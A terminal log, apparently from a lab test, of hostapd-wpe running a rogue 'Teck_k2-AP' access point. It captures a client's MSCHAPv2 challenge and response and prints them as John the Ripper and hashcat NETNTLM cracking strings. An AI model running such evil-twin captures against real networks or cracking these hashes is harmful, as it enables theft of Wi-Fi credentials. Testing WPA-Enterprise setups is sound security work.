 root@Teck-k2:~/Desktop# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr 98:de:d0:0c:47:42 and ssid "Teck_k2-AP"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.11: authenticated
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 24:18:1d:66:6a:c4
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
mschapv2: Thu Jul 12 12:02:11 2018
username: Teck_k2
challenge: 87:3b:69:d1:b6:81:f8:3a
response: ad:6b:aa:c3:13:1c:25:ae:f0:8f:1b:c6:82:0e:46:2c:53:b3:ff:79:2a:24:3c:ab
jtr NETNTLM: Teck_k2:$NETNTLM$873b69d1b681f83a$ad6baac3131c25aef08f1bc6820e462c53b3ff792a243cab
hashcat NETNTLM: Teck_k2::::ad6baac3131c25aef08f1bc6820e462c53b3ff792a243cab:873b69d1b681f83a
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: CTRL-EVENT-EAP-FAILURE 24:18:1d:66:6a:c4
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.11: deauthenticated due to local deauth request
^Cwlan0: interface state ENABLED->DISABLED